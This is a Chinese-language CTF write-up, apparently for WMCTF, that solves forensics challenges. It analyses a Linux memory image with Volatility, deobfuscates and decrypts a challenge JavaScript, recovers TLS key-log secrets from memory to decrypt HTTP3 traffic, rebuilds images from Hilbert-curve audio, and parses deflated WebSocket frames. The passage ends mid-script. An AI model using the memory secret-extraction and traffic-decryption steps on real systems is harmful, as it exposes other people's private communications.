
3.将其全部提取作为备用,手工或者脚本都可以,可以看得出来是一些加密内容,但是不知道加密方式,先留着,看看内存
4.分析内存,发现是lime镜像,意味着是linux系统镜像
strings memory.mem |grep 'Linux version'
获得关键信息,Linux version 4.19.0-21-amd64,且发现是debian系统,经过内核搜索
[Deep Security 12.0 Supported Linux Kernels (trendmicro.com)](http://files.trendmicro.com/documentation/guides/deep_security/Kernel Support/12.0/Deep_Security_12_0_kernels_EN.html),可以得知是debian10的系统

5.下载其iso并安装后,制作其对应的符号表镜像 以方便后续取证
git clone https://github.com/volatilityfoundation/volatility.git
cd volatility
pip2 install pycrypto
pip2 install distorm3
cd tools/linux
make
cd ../../
zip volatility/plugins/overlays/linux/Debian10.zip tools/linux/module.dwarf /boot/System.map-4.19.0-21-amd64
最后使用python2 vol.py --info | grep debian即可发现符号表制作成功

6.进行内存取证,查看一下历史命令
python2 vol.py -f ../memory.mem --profile=Linuxdebian10x64 linux_bash


7.根据历史记录,可以发现服务器运行另一个http3的一个服务端,这与流量的quic吻合,并且记录了SSLKEYLOGFILE的路径,可以看见是在桌面上的,然后在最后发现了eval.js,这比较奇怪
8.看一看进程

说明运行了apache2的服务器,

再次遇见了eval.js说明比较重要,尝试使用linux_find_file指令进行查找
9.出于vol的弊端,并不能通过linux_find_file来找到目标文件的缓存地址,

由于内存镜像本质的原理,而且我们已经掌握了关键信息,我们通过strings来快速过滤我们的关键内容
10.通过strings memory.mem|grep eval,来快速定位一下我们的相关信息
可以看到大量的eval.js相关内容,可以注意到一个比较奇特的一串eval开头的js代码

结合前后数据的位置,可以确认该段js就是eval.js的内容,将其赋值出来进行反混淆。
11.通过对其反混淆,可以获得如下代码
function randomString(e) {
    e = e || 32;
    var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",
        a = t.length,
        n = "";
    for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));
    return n
}

function encrypto(a, b, c) {
    if (typeof a !== 'string' || typeof b !== 'number' || typeof c !== 'number') {
        return
    }
    let resultList = [];
    c = c <= 25 ? c : c % 25;
    for (let i = 0; i < a.length; i++) {
        let charCode = a.charCodeAt(i);
        charCode = (charCode * 1) ^ b;
        charCode = charCode.toString(c);
        resultList.push(charCode)
    }
    let splitStr = String.fromCharCode(c + 97);
    let resultStr = resultList.join(splitStr);
    return resultStr
}
var b1 = new Encode() var ws = new WebSocket("ws://localhost:2303/flag");
ws.onopen = function(a) {
    console.log("Connection open ...");
    ws.send("flag")
};
ws.onmessage = function(a) {
    var b = randomString(5) n = a.data res = n.padEnd(9, b) s1 = encrypto(res, 15, 25) f1 = b1.encode(s1) ws.send(f1) console.log('Connection Send:' + f1)
};
ws.onclose = function(a) {
    console.log("Connection closed.")
};

function Encode() {
    _keyStr = "/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC";
    this.encode = function(a) {
        var b = "";
        var c, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;
        a = _utf8_encode(a);
        while (i < a.length) {
            c = a.charCodeAt(i++);
            chr2 = a.charCodeAt(i++);
            chr3 = a.charCodeAt(i++);
            enc1 = c >> 2;
            enc2 = ((c & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;
            if (isNaN(chr2)) {
                enc3 = enc4 = 64
            } else if (isNaN(chr3)) {
                enc4 = 64
            }
            b = b + _keyStr.charAt(enc1) + _keyStr.charAt(enc2) + _keyStr.charAt(enc3) + _keyStr.charAt(enc4)
        }
        return b
    }
    _utf8_encode = function(a) {
        a = a.replace(/\r\n/g, "\n");
        var b = "";
        for (var n = 0; n < a.length; n++) {
            var c = a.charCodeAt(n);
            if (c < 128) {
                b += String.fromCharCode(c)
            } else if ((c > 127) && (c < 2048)) {
                b += String.fromCharCode((c >> 6) | 192);
                b += String.fromCharCode((c & 63) | 128)
            } else {
                b += String.fromCharCode((c >> 12) | 224);
                b += String.fromCharCode(((c >> 6) & 63) | 128);
                b += String.fromCharCode((c & 63) | 128)
            }
        }
        return b
    }
}
12.经过分析,可以发现其流程为:websocket连接服务端,向其发送flag字段,然后服务端向html发送明文flag,通过加密再次发送出去
加密流程:首先随机生成字符串补在flag字段后面,然后进行了异或的加密,最后进行了换表的base64操作。
至此我们可以同样写一串js代码来解密其字段
13.解密代码
<script>
var str1 ="待解密的字符串"
function Base64() {
    var _keyStr = "/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC";

    this.decode = function(input) {
        var output = "";
        var chr1, chr2, chr3;
        var enc1, enc2, enc3, enc4;
        var i = 0;
        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
        while (i < input.length) {
            enc1 = _keyStr.indexOf(input.charAt(i++));
            enc2 = _keyStr.indexOf(input.charAt(i++));
            enc3 = _keyStr.indexOf(input.charAt(i++));
            enc4 = _keyStr.indexOf(input.charAt(i++));
            chr1 = (enc1 << 2) | (enc2 >> 4);
            chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
            chr3 = ((enc3 & 3) << 6) | enc4;
            output = output + String.fromCharCode(chr1);
            if (enc3 != 64) {
                output = output + String.fromCharCode(chr2);
            }
            if (enc4 != 64) {
                output = output + String.fromCharCode(chr3);
            }
        }
        output = _utf8_decode(output);
        return output;
    }

    var _utf8_decode = function (utftext) {
        var string = "";
        var i = 0;
        var c = 0;
        var c1 = 0;
        var c2 = 0;
        while (i < utftext.length) {
            c = utftext.charCodeAt(i);
            if (c < 128) {
                string += String.fromCharCode(c);
                i++;
            } else if ((c > 191) && (c < 224)) {
                c1 = utftext.charCodeAt(i + 1);
                string += String.fromCharCode(((c & 31) << 6) | (c1 & 63));
                i += 2;
            } else {
                c1 = utftext.charCodeAt(i + 1);
                c2 = utftext.charCodeAt(i + 2);
                string += String.fromCharCode(((c & 15) << 12) | ((c1 & 63) << 6) | (c2 & 63));
                i += 3;
            }
        }
        return string;
    }
}

function decrypto( str, xor, hex ) {
  if ( typeof str !== 'string' || typeof xor !== 'number' || typeof hex !== 'number') {
    return;
  }
  let strCharList = [];
  let resultList = [];
  hex = hex <= 25 ? hex : hex % 25;
  let splitStr = String.fromCharCode(hex + 97);
  strCharList = str.split(splitStr);

  for ( let i=0; i<strCharList.length; i++ ) {

    let charCode = parseInt(strCharList[i], hex);

    charCode = (charCode * 1) ^ xor;
    let strChar = String.fromCharCode(charCode);
    resultList.push(strChar);
  }
  let resultStr = resultList.join('');
  return resultStr;
}

var base = new Base64()
b64 = base.decode(str1)
console.log(b64)
s1 = decrypto(b64,15,25)
console.log(s1[0])


</script>
14.成功解密前半段,获得前半段flag:WMCTF{LOL_StR1ngs_1s_F@ke_BUT
15.流量还有quic流量需要解密,结合前面得知的sslkeylog.txt,我们同样可以通过strings来快速锁定
此处考察对sslkeylog关键字段知识点的了解,此处文章:NSS Key Log Format — Firefox Source Docs documentation (mozilla.org)
那么只需要一次通过strings来过滤如下
CLIENT_HANDSHAKE_TRAFFIC_SECRET
SERVER_HANDSHAKE_TRAFFIC_SECRET
CLIENT_TRAFFIC_SECRET_0
SERVER_TRAFFIC_SECRET_0
四个关键段即可
16.最终拼接的sslkeylog的内容为
CLIENT_HANDSHAKE_TRAFFIC_SECRET 1002eec63c7da0d66827ebc83af50e00550704d76420b1d039f9ef2222641dd2 48f1197d22ef93778c14f15ddbbf9a53df20cf74c9c68b9f3073fa9f405da995
SERVER_HANDSHAKE_TRAFFIC_SECRET 1002eec63c7da0d66827ebc83af50e00550704d76420b1d039f9ef2222641dd2 38b4671e9ded337c7066e3830563f4519f3bf4effb13d046c2e62847329f0787
CLIENT_TRAFFIC_SECRET_0 1002eec63c7da0d66827ebc83af50e00550704d76420b1d039f9ef2222641dd2 457d3990a971aad9a308ea0af62db5745d99a75e0c484487289f9e760b33a43f
SERVER_TRAFFIC_SECRET_0 1002eec63c7da0d66827ebc83af50e00550704d76420b1d039f9ef2222641dd2 dc730355e51308929f66eabb06458080459810bdd6b27de884a1c1fdc5385b1e
17.最后在wireshark 编辑 首选项 TLS设置一下即可

便可以成功解开http3的流量

18.最后获得后半段flag,

19.最终flag为:WMCTF{LOL_StR1ngs_1s_F@ke_BUT_HTTP3_1s_C000L}
hilbert_wave
首先是一堆音频,au查看后可以看见有间隙的波纹点
直接用wave读一下数据可以发现其值都不大于255(ps:原始数据是49152的一维信息,但是通过声道可以知道是RGB三个颜色分别分到了三个音轨上面),易得其本来为图片,且可以发现49152=128*128*3
再根据题目名称hilbert_wave可以知道其通过了希尔伯特的处理,逆处理一波可以得到图像(ps:下面脚本为更好的可以图片ocr,进行了二值化处理)
import wave
import matplotlib.pyplot as plt
import numpy as np
from PIL import Image
import time
from tqdm import tqdm

def wav_to_pic(wav,pic):
    plt.rcParams['font.sans-serif'] = ['SimHei']
    plt.rcParams['axes.unicode_minus'] = False

    f = wave.open(wav, "rb")
    params = f.getparams()
    nchannels, sampwidth, framerate, nframes = params[:4]
    str_data = f.readframes(nframes)
    # print(nchannels, sampwidth, framerate, nframes)
    f.close()

    wave_data = np.fromstring(str_data, dtype=np.short).reshape((16384, 3))
    def _hilbert(direction, rotation, order):
        if order == 0:
            return

        direction += rotation
        _hilbert(direction, -rotation, order - 1)
        step1(direction)

        direction -= rotation
        _hilbert(direction, rotation, order - 1)
        step1(direction)
        _hilbert(direction, rotation, order - 1)

        direction -= rotation
        step1(direction)
        _hilbert(direction, -rotation, order - 1)

    def step1(direction):
        next = {0: (1, 0), 1: (0, 1), 2: (-1, 0), 3: (0, -1)}[direction & 0x3]

        global x, y
        x.append(x[-1] + next[0])
        y.append(y[-1] + next[1])

    def hilbert(order):
        global x, y
        x = [0,]
        y = [0,]
        _hilbert(0, 1, order)
        return (x, y)

    x, y = hilbert(7)
    inx = []
    for i in range(len(x)):
        inx.append((x[i],y[i]))
    inx = np.array(inx)
    new_p = Image.new('RGB', (128,128))
    for i in range(len(inx)):
        if tuple(wave_data[i]) != (255,255,255):
            new_p.putpixel(inx[i], (0,0,0))
        else:
            new_p.putpixel(inx[i], (255,255,255))

    new_p.save(pic)

for i in tqdm(range(104)):
    wav_to_pic('wavs/'+str(i)+'.wav','res/'+str(i)+'.png')
然后可以发现上面有部分是缺省了一个数字而有的没有缺省,把没有缺省的代入0,缺省的代入缺省的数字这里用了百度的ocr(图片不多,也可以人工去查看),把所有数字凑起来以后long_to_bytes即可得到flag
res2 = []
import requests,base64,json
from urllib.parse import quote_from_bytes
import time
from tqdm import tqdm

requests.packages.urllib3.util.ssl_.DEFAULT_CIPHERS = 'ALL'
url='https://aip.baidubce.com'
path = '/rest/2.0/ocr/v1/accurate_basic'
headers = {}
headers['Content-Type'] = 'application/x-www-form-urlencoded;charset=UTF-8'
headers['Host'] = 'aip.baidubce.com'
params = {}
params['access_token'] = '***********************************************************'

for ii in tqdm(range(104)):
    time.sleep(1)
    body = 'image='+quote_from_bytes(base64.b64encode(open('res/'+str(ii)+'.png','rb').read()))
    r = requests.Session()
    rr = r.post(url+path,data=body,headers=headers,params=params,verify=False)
    res = json.loads(rr.text)

    f_res = ""
    print(res)
    for i in range(len(res["words_result"])):
        f_res += res["words_result"][i]["words"]
    print(f_res)
    res2.append(str(f_res))


print(res2)
res3 = ''
for i in res2:
    for j in [1,2,3,4,5,6,7,8,9]:
        flag = 1
        if str(j) not in i:
            res3+=str(j)
            flag = 0
            break
    if flag:
        res3+='0'

print(res3)
from Crypto.Util import number
print(number.long_to_bytes(int(res3)))
Hacked_by_L1near

这里我们可以知道是tomcat的websocket,基本上都是默认开启了permessage-deflate,然后分析数据包我们也可以知道其中的permessage-deflate的开启情况,我们总的可以通过RFC 7692 - Compression Extensions for WebSocket (ietf.org)此处的协议来编写脚本,中间有些数据会失真,我们无法解出,但是使用cyberchef仍然可以看到部分数据,比如第4个流:
exp.py:
from Crypto.Util.number import *
import zlib

def unmark(masked_data,mask_key,payload_length):
    res = b''
    for i in range(len(masked_data)):
        res += long_to_bytes(masked_data[i] ^ mask_key[i % 4])
    payload = hex(bytes_to_long(res))[2:]
    fin_payload = _fill(payload,payload_length)
    return fin_payload

def _fill(payload,payload_length):
    if payload.__len__()!=payload_length*2:
        payload = payload.zfill(payload_length*2)
    payload = payload[0] + hex(int(payload[1],16)+1)[2:] + payload[2:]
    return payload

f = open('1.txt','r').read().split('\n')
# print(f)
for ff in f:
    try:
        websocket_info = bin(int(ff[:4],16))[2:]
        mode = websocket_info[1]
        if mode == '1':
            print('permessage-deflate')
        else:
            # print('no permessage-deflate')
            continue
        payload_length = int(websocket_info[-7:],2)

        mask = websocket_info[8]

        if mask == '1':
            print('marked')
            if payload_length != 0:
                if payload_length == 126:
                    payload_length = int(ff[4:8],16)
                    print('payload_length:',payload_length)
                    mask_key = long_to_bytes(int(ff[8:16],16))
                    # print(ff[8:16])
                    masked_data = long_to_bytes(int(ff[16:],16))
                    payload = unmark(masked_data,mask_key,payload_length)
                    print('payload:',payload)
                    data = long_to_bytes(int(payload,16))
                    fin = zlib.decompress(data,-15)
                    print(fin.decode())

                else:
                    print('payload_length:',payload_length)
                    mask_key = long_to_bytes(int(ff[4:12],16))
                    # print(mask_key)
                    masked_data = long_to_bytes(int(ff[12:],16))
                    payload = unmark(masked_data,mask_key,payload_length)
                    print('payload:',payload)
                    data = long_to_bytes(int(payload,16))
                    fin = zlib.decompress(data,-15)
                    print(fin.decode())

            else:
                print('payload_length:',payload_length)
            print()
        else:
            print('unmarked')
            if payload_length != 0:
                if payload_length == 126:
                    payload_length = int(ff[4:8],16)
